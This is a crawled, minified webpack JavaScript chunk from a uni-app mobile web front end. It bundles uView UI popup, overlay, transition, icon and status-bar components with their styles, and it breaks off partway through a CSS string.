request_url: https://3fsdh.com.pg5pl.com.hescloud.com:3443/henghui/static/js/pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62.f82596bd.js
body_size: 8702
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-consult-append~pages-consult-expand~pages-consult-profit~pages-consult-renew~pages-index-contr~eb683c62"],{"02f2":function(t,e,n){"use strict";n.r(e);var i=n("e8e1"),o=n("582d");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("f34c");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"63bc9907",null,!1,i["a"],void 0);e["default"]=u.exports},"07b7":function(t,e,n){var i=n("7f7a");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("0ff61c16",i,!0,{sourceMap:!1,shadowMode:!1})},"08fb":function(t,e,n){"use strict";n.r(e);var i=n("d083"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"096e":function(t,e,n){"use strict";var i=n("c517"),o=n.n(i);o.a},1022:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.popup.show},overlay:{type:Boolean,default:uni.$u.props.popup.overlay},mode:{type:String,default:uni.$u.props.popup.mode},duration:{type:[String,Number],default:uni.$u.props.popup.duration},closeable:{type:Boolean,default:uni.$u.props.popup.closeable},overlayStyle:{type:[Object,String],default:uni.$u.props.popup.overlayStyle},closeOnClickOverlay:{type:Boolean,default:uni.$u.props.popup.closeOnClickOverlay},zIndex:{type:[String,Number],default:uni.$u.props.popup.zIndex},safeAreaInsetBottom:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetBottom},safeAreaInsetTop:{type:Boolean,default:uni.$u.props.popup.safeAreaInsetTop},closeIconPos:{type:String,default:uni.$u.props.popup.closeIconPos},round:{type:[Boolean,String,Number],default:uni.$u.props.popup.round},zoom:{type:Boolean,default:uni.$u.props.popup.zoom},bgColor:{type:String,default:uni.$u.props.popup.bgColor},overlayOpacity:{type:[Number,String],default:uni.$u.props.popup.overlayOpacity}}};e.default=i},"1e157":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.inited?n("v-uni-view",{ref:"u-transition",staticClass:"u-transition",class:t.classes,style:[t.mergeStyle],on:{touchmove:function(e){arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2):t._e()},o=[]},"23b5":function(t,e,n){"use strict";n.r(e);var i=n("b848"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"2bf4":function(t,e,n){var i=n("c7f0");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("455da3a1",i,!0,{sourceMap:!1,shadowMode:!1})},"38f8":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */.u-status-bar[data-v-38b9df1a]{width:100%}',""]),t.exports=e},4154:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-63bc9907], uni-scroll-view[data-v-63bc9907], uni-swiper-item[data-v-63bc9907]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-63bc9907]{flex:1}.u-popup__content[data-v-63bc9907]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content--round-left[data-v-63bc9907]{border-top-left-radius:0;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:10px}.u-popup__content--round-right[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:0;border-bottom-left-radius:10px;border-bottom-right-radius:0}.u-popup__content--round-bottom[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0}.u-popup__content--round-center[data-v-63bc9907]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.u-popup__content__close[data-v-63bc9907]{position:absolute}.u-popup__content__close--hover[data-v-63bc9907]{opacity:.4}.u-popup__content__close--top-left[data-v-63bc9907]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-63bc9907]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-63bc9907]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-63bc9907]{right:15px;bottom:15px}',""]),t.exports=e},4585:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uTransition:n("58ea").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("u-transition",{attrs:{show:t.show,"custom-class":"u-overlay",duration:t.duration,"custom-style":t.overlayStyle},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t._t("default")],2)},a=[]},"54ed":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-safe-bottom",class:[!this.isNvue&&"u-safe-area-inset-bottom"],style:[this.style]})},o=[]},5521:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={"uicon-level":"","uicon-column-line":"","uicon-checkbox-mark":"","uicon-folder":"","uicon-movie":"","uicon-star-fill":"","uicon-star":"","uicon-phone-fill":"","uicon-phone":"","uicon-apple-fill":"","uicon-chrome-circle-fill":"","uicon-backspace":"","uicon-attach":"","uicon-cut":"","uicon-empty-car":"","uicon-empty-coupon":"","uicon-empty-address":"","uicon-empty-favor":"","uicon-empty-permission":"","uicon-empty-news":"","uicon-empty-search":"","uicon-github-circle-fill":"","uicon-rmb":"","uicon-person-delete-fill":"","uicon-reload":"","uicon-order":"","uicon-server-man":"","uicon-search":"","uicon-fingerprint":"","uicon-more-dot-fill":"","uicon-scan":"","uicon-share-square":"","uicon-map":"","uicon-map-fill":"","uicon-tags":"","uicon-tags-fill":"","uicon-bookmark-fill":"","uicon-bookmark":"","uicon-eye":"","uicon-eye-fill":"","uicon-mic":"","uicon-mic-off":"","uicon-calendar":"","uicon-calendar-fill":"","uicon-trash":"","uicon-trash-fill":"","uicon-play-left":"","uicon-play-right":"","uicon-minus":"","uicon-plus":"","uicon-info":"","uicon-info-circle":"","uicon-info-circle-fill":"","uicon-question":"","uicon-error":"","uicon-close":"","uicon-checkmark":"","uicon-android-circle-fill":"","uicon-android-fill":"","uicon-ie":"","uicon-IE-circle-fill":"","uicon-google":"","uicon-google-circle-fill":"","uicon-setting-fill":"","uicon-setting":"","uicon-minus-square-fill":"","uicon-plus-square-fill":"","uicon-heart":"","uicon-heart-fill":"","uicon-camera":"","uicon-camera-fill":"","uicon-more-circle":"","uicon-more-circle-fill":"","uicon-chat":"","uicon-chat-fill":"","uicon-bag-fill":"","uicon-bag":"","uicon-error-circle-fill":"","uicon-error-circle":"","uicon-close-circle":"","uicon-close-circle-fill":"","uicon-checkmark-circle":"","uicon-checkmark-circle-fill":"","uicon-question-circle-fill":"","uicon-question-circle":"","uicon-share":"","uicon-share-fill":"","uicon-shopping-cart":"","uicon-shopping-cart-fill":"","uicon-bell":"","uicon-bell-fill":"","uicon-list":"","uicon-list-dot":"","uicon-zhihu":"","uicon-zhihu-circle-fill":"","uicon-zhifubao":"","uicon-zhifubao-circle-fill":"","uicon-weixin-circle-fill":"","uicon-weixin-fill":"","uicon-twitter-circle-fill":"","uicon-twitter":"","uicon-taobao-circle-fill":"","uicon-taobao":"","uicon-weibo-circle-fill":"","uicon-weibo":"","uicon-qq-fill":"","uicon-qq-circle-fill":"","uicon-moments-circel-fill":"","uicon-moments":"","uicon-qzone":"","uicon-qzone-circle-fill":"","uicon-baidu-circle-fill":"","uicon-baidu":"","uicon-facebook-circle-fill":"","uicon-facebook":"","uicon-car":"","uicon-car-fill":"","uicon-warning-fill":"","uicon-warning":"","uicon-clock-fill":"","uicon-clock":"","uicon-edit-pen":"","uicon-edit-pen-fill":"","uicon-email":"","uicon-email-fill":"","uicon-minus-circle":"","uicon-minus-circle-fill":"","uicon-plus-circle":"","uicon-plus-circle-fill":"","uicon-file-text":"","uicon-file-text-fill":"","uicon-pushpin":"","uicon-pushpin-fill":"","uicon-grid":"","uicon-grid-fill":"","uicon-play-circle":"","uicon-play-circle-fill":"","uicon-pause-circle-fill":"","uicon-pause":"","uicon-pause-circle":"","uicon-eye-off":"","uicon-eye-off-outline":"","uicon-gift-fill":"","uicon-gift":"","uicon-rmb-circle-fill":"","uicon-rmb-circle":"","uicon-kefu-ermai":"","uicon-server-fill":"","uicon-coupon-fill":"","uicon-coupon":"","uicon-integral":"","uicon-integral-fill":"","uicon-home-fill":"","uicon-home":"","uicon-hourglass-half-fill":"","uicon-hourglass":"","uicon-account":"","uicon-plus-people-fill":"","uicon-minus-people-fill":"","uicon-account-fill":"","uicon-thumb-down-fill":"","uicon-thumb-down":"","uicon-thumb-up":"","uicon-thumb-up-fill":"","uicon-lock-fill":"","uicon-lock-open":"","uicon-lock-opened-fill":"","uicon-lock":"","uicon-red-packet-fill":"","uicon-photo-fill":"","uicon-photo":"","uicon-volume-off-fill":"","uicon-volume-off":"","uicon-volume-fill":"","uicon-volume":"","uicon-red-packet":"","uicon-download":"","uicon-arrow-up-fill":"","uicon-arrow-down-fill":"","uicon-play-left-fill":"","uicon-play-right-fill":"","uicon-rewind-left-fill":"","uicon-rewind-right-fill":"","uicon-arrow-downward":"","uicon-arrow-leftward":"","uicon-arrow-rightward":"","uicon-arrow-upward":"","uicon-arrow-down":"","uicon-arrow-right":"","uicon-arrow-left":"","uicon-arrow-up":"","uicon-skip-back-left":"","uicon-skip-forward-right":"","uicon-rewind-right":"","uicon-rewind-left":"","uicon-arrow-right-double":"","uicon-arrow-left-double":"","uicon-wifi-off":"","uicon-wifi":"","uicon-empty-data":"","uicon-empty-history":"","uicon-empty-list":"","uicon-empty-page":"","uicon-empty-order":"","uicon-man":"","uicon-woman":"","uicon-man-add":"","uicon-man-add-fill":"","uicon-man-delete":"","uicon-man-delete-fill":"","uicon-zh":"","uicon-en":""}},"582d":function(t,e,n){"use strict";n.r(e);var i=n("d734"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"58ea":function(t,e,n){"use strict";n.r(e);var i=n("1e157"),o=n("662e");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("5c62");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"4c9df1fe",null,!1,i["a"],void 0);e["default"]=u.exports},"5b97":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("2634")),a=i(n("2fdc"));n("bf0f"),n("c223");i(n("d76d"));var r=function(t){return{enter:"u-".concat(t,"-enter u-").concat(t,"-enter-active"),"enter-to":"u-".concat(t,"-enter-to u-").concat(t,"-enter-active"),leave:"u-".concat(t,"-leave u-").concat(t,"-leave-active"),"leave-to":"u-".concat(t,"-leave-to u-").concat(t,"-leave-active")}},u={methods:{clickHandler:function(){this.$emit("click")},vueEnter:function(){var t=this,e=r(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,this.$nextTick((0,a.default)((0,o.default)().mark((function n(){return(0,o.default)().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.next=2,uni.$u.sleep(20);case 2:t.$emit("enter"),t.transitionEnded=!1,t.$emit("afterEnter"),t.classes=e["enter-to"];case 6:case"end":return n.stop()}}),n)}))))},vueLeave:function(){var t=this;if(this.display){var e=r(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,this.$nextTick((function(){t.transitionEnded=!1,t.$emit("leave"),setTimeout(t.onTransitionEnd,t.duration),t.classes=e["leave-to"]}))}},onTransitionEnd:function(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};e.default=u},"5c62":function(t,e,n){"use strict";var i=n("c64b"),o=n.n(i);o.a},"61a6":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("c27a")),a={name:"u-status-bar",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{}},computed:{style:function(){var t={};return t.height=uni.$u.addUnit(uni.$u.sys().statusBarHeight,"px"),t.backgroundColor=this.bgColor,uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}}};e.default=a},"662e":function(t,e,n){"use strict";n.r(e);var i=n("d89d"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"673d":function(t,e,n){"use strict";n.r(e);var i=n("54ed"),o=n("08fb");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("e18c");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"b1c30928",null,!1,i["a"],void 0);e["default"]=u.exports},"69a9":function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-icon",class:["u-icon--"+t.labelPos],on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t.isImg?n("v-uni-image",{staticClass:"u-icon__img",style:[t.imgStyle,t.$u.addStyle(t.customStyle)],attrs:{src:t.name,mode:t.imgMode}}):n("v-uni-text",{staticClass:"u-icon__icon",class:t.uClasses,style:[t.iconStyle,t.$u.addStyle(t.customStyle)],attrs:{"hover-class":t.hoverClass}},[t._v(t._s(t.icon))]),""!==t.label?n("v-uni-text",{staticClass:"u-icon__label",style:{color:t.labelColor,fontSize:t.$u.addUnit(t.labelSize),marginLeft:"right"==t.labelPos?t.$u.addUnit(t.space):0,marginTop:"bottom"==t.labelPos?t.$u.addUnit(t.space):0,marginRight:"left"==t.labelPos?t.$u.addUnit(t.space):0,marginBottom:"top"==t.labelPos?t.$u.addUnit(t.space):0}},[t._v(t._s(t.label))]):t._e()],1)},o=[]},"705f":function(t,e,n){"use strict";n.r(e);var i=n("61a6"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"733b":function(t,e,n){"use strict";n.r(e);var i=n("8a27"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},"7f7a":function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */.u-safe-bottom[data-v-b1c30928]{width:100%}',""]),t.exports=e},8241:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-8aba839c], uni-scroll-view[data-v-8aba839c], uni-swiper-item[data-v-8aba839c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}@font-face{font-family:uicon-iconfont;src:url(https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf) format("truetype")}.u-icon[data-v-8aba839c]{display:flex;align-items:center}.u-icon--left[data-v-8aba839c]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-8aba839c]{flex-direction:row;align-items:center}.u-icon--top[data-v-8aba839c]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-8aba839c]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-8aba839c]{font-family:uicon-iconfont;position:relative;\ndisplay:flex;\nflex-direction:row;align-items:center}.u-icon__icon--primary[data-v-8aba839c]{color:#3c9cff}.u-icon__icon--success[data-v-8aba839c]{color:#5ac725}.u-icon__icon--error[data-v-8aba839c]{color:#f56c6c}.u-icon__icon--warning[data-v-8aba839c]{color:#f9ae3d}.u-icon__icon--info[data-v-8aba839c]{color:#909399}.u-icon__img[data-v-8aba839c]{height:auto;will-change:transform}.u-icon__label[data-v-8aba839c]{line-height:1}',""]),t.exports=e},"8a01":function(t,e,n){"use strict";var i=n("2bf4"),o=n.n(i);o.a},"8a27":function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("aa9c"),n("4626"),n("5ac7"),n("5ef2");var o=i(n("5521")),a=i(n("f143")),r={name:"u-icon",data:function(){return{}},mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],computed:{uClasses:function(){var t=[];return t.push(this.customPrefix+"-"+this.name),this.color&&uni.$u.config.type.includes(this.color)&&t.push("u-icon__icon--"+this.color),t},iconStyle:function(){var t={};return t={fontSize:uni.$u.addUnit(this.size),lineHeight:uni.$u.addUnit(this.size),fontWeight:this.bold?"bold":"normal",top:uni.$u.addUnit(this.top)},this.color&&!uni.$u.config.type.includes(this.color)&&(t.color=this.color),t},isImg:function(){return-1!==this.name.indexOf("/")},imgStyle:function(){var t={};return t.width=this.width?uni.$u.addUnit(this.width):uni.$u.addUnit(this.size),t.height=this.height?uni.$u.addUnit(this.height):uni.$u.addUnit(this.size),t},icon:function(){return o.default["uicon-"+this.name]||this.name}},methods:{clickHandler:function(t){this.$emit("click",this.index),this.stop&&this.preventEvent(t)}}};e.default=r},"8fb8":function(t,e,n){"use strict";n.r(e);var i=n("4585"),o=n("23b5");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("8a01");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"ed62b646",null,!1,i["a"],void 0);e["default"]=u.exports},"9ac5":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={props:{}}},a14c:function(t,e,n){var i=n("8241");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("02d10662",i,!0,{sourceMap:!1,shadowMode:!1})},a774:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.overlay.show},zIndex:{type:[String,Number],default:uni.$u.props.overlay.zIndex},duration:{type:[String,Number],default:uni.$u.props.overlay.duration},opacity:{type:[String,Number],default:uni.$u.props.overlay.opacity}}};e.default=i},ac68:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this.$createElement,e=this._self._c||t;return e("v-uni-view",{staticClass:"u-status-bar",style:[this.style]},[this._t("default")],2)},o=[]},ae17:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-4c9df1fe], uni-scroll-view[data-v-4c9df1fe], uni-swiper-item[data-v-4c9df1fe]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}\n/**\n * vue版本动画内置的动画模式有如下：\n * fade：淡入\n * zoom：缩放\n * fade-zoom：缩放淡入\n * fade-up：上滑淡入\n * fade-down：下滑淡入\n * fade-left：左滑淡入\n * fade-right：右滑淡入\n * slide-up：上滑进入\n * slide-down：下滑进入\n * slide-left：左滑进入\n * slide-right：右滑进入\n */.u-fade-enter-active[data-v-4c9df1fe],\n.u-fade-leave-active[data-v-4c9df1fe]{transition-property:opacity}.u-fade-enter[data-v-4c9df1fe],\n.u-fade-leave-to[data-v-4c9df1fe]{opacity:0}.u-fade-zoom-enter[data-v-4c9df1fe],\n.u-fade-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95);opacity:0}.u-fade-zoom-enter-active[data-v-4c9df1fe],\n.u-fade-zoom-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.u-fade-down-enter-active[data-v-4c9df1fe],\n.u-fade-down-leave-active[data-v-4c9df1fe],\n.u-fade-left-enter-active[data-v-4c9df1fe],\n.u-fade-left-leave-active[data-v-4c9df1fe],\n.u-fade-right-enter-active[data-v-4c9df1fe],\n.u-fade-right-leave-active[data-v-4c9df1fe],\n.u-fade-up-enter-active[data-v-4c9df1fe],\n.u-fade-up-leave-active[data-v-4c9df1fe]{transition-property:opacity,-webkit-transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform}.u-fade-up-enter[data-v-4c9df1fe],\n.u-fade-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}.u-fade-down-enter[data-v-4c9df1fe],\n.u-fade-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}.u-fade-left-enter[data-v-4c9df1fe],\n.u-fade-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.u-fade-right-enter[data-v-4c9df1fe],\n.u-fade-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.u-slide-down-enter-active[data-v-4c9df1fe],\n.u-slide-down-leave-active[data-v-4c9df1fe],\n.u-slide-left-enter-active[data-v-4c9df1fe],\n.u-slide-left-leave-active[data-v-4c9df1fe],\n.u-slide-right-enter-active[data-v-4c9df1fe],\n.u-slide-right-leave-active[data-v-4c9df1fe],\n.u-slide-up-enter-active[data-v-4c9df1fe],\n.u-slide-up-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-slide-up-enter[data-v-4c9df1fe],\n.u-slide-up-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.u-slide-down-enter[data-v-4c9df1fe],\n.u-slide-down-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.u-slide-left-enter[data-v-4c9df1fe],\n.u-slide-left-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.u-slide-right-enter[data-v-4c9df1fe],\n.u-slide-right-leave-to[data-v-4c9df1fe]{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.u-zoom-enter-active[data-v-4c9df1fe],\n.u-zoom-leave-active[data-v-4c9df1fe]{transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.u-zoom-enter[data-v-4c9df1fe],\n.u-zoom-leave-to[data-v-4c9df1fe]{-webkit-transform:scale(.95);transform:scale(.95)}',""]),t.exports=e},b848:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("a774")),a={name:"u-overlay",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],computed:{overlayStyle:function(){var t={position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":"rgba(0, 0, 0, ".concat(this.opacity,")")};return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}},methods:{clickHandler:function(){this.$emit("click")}}};e.default=a},bb6b:function(t,e,n){"use strict";n.r(e);var i=n("ac68"),o=n("705f");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("096e");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"38b9df1a",null,!1,i["a"],void 0);e["default"]=u.exports},c27a:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i={props:{bgColor:{type:String,default:uni.$u.props.statusBar.bgColor}}};e.default=i},c517:function(t,e,n){var i=n("38f8");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("4f423880",i,!0,{sourceMap:!1,shadowMode:!1})},c64b:function(t,e,n){var i=n("ae17");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("0ae45787",i,!0,{sourceMap:!1,shadowMode:!1})},c7f0:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 